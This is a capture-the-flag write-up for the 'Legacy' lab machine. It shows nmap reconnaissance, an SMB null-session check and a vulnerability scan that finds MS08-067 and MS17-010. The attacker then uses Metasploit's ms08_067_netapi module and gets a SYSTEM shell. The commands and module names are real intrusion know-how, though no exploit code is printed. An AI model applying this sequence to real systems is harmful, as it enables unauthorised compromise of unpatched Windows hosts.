Legacy - Writeup
Legacy

Reconnaissance
IP: 10.10.10.4
NMAP
nmap -T4 -p- -A 10.10.10.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 07:37 EST
Nmap scan report for 10.10.10.4
Host is up (0.032s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/19%OT=135%CT=1%CU=39006%PV=Y%DS=2%DC=T%G=Y%TM=67B
OS:5D0B1%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S
OS:%TS=0)OPS(O1=M53CNW0NNT00NNS%O2=M53CNW0NNT00NNS%O3=M53CNW0NNT00%O4=M53CN
OS:W0NNT00NNS%O5=M53CNW0NNT00NNS%O6=M53CNNT00NNS)WIN(W1=FAF0%W2=FAF0%W3=FAF
OS:0%W4=FAF0%W5=FAF0%W6=FAF0)ECN(R=Y%DF=Y%T=80%W=FAF0%O=M53CNW0NNS%CC=N%Q=)
OS:T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=N%T=80%W=
OS:0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=Y%DF=N%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=B
OS:0%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:94:6d:f7 (VMware)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2025-02-24T16:36:24+02:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5d00h58m25s, deviation: 1h24m50s, median: 4d23h58m25s
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 30.76 ms 10.10.14.1
2 31.49 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.52 seconds
Nmap shows open ports SMB/NetBios (139/445) and Remote Procedure Call on port (135)
SMB
Let’s check for shares on smb port 445:
smbclient -L //10.10.10.4
 Null Auth via smbclient
Null Auth via smbclient
let’s check for vulnerabilities via nmap script
nmap -p 445 -script vuln 10.10.10.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 07:42 EST
Nmap scan report for 10.10.10.4
Host is up (0.032s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-054: false
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 24.37 seconds
It looks like this box is vulnerable to two infamous SMB exploits, MS-08-067 (made famous by Conficker) and MS-17-010 (made famous by Shadow Brokers).
We want to check os version, so let’s user msfconsole
use scanner/smb/smb_version
.png) smb_version shows that target is running Windows XP SP3
smb_version shows that target is running Windows XP SP3
Gaining Access

Based on findings I use ms08_067_netapi via Metasploit https://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi/
C:\Users>whoami
whoami
nt authority\system
We got a shell, now capture the flags.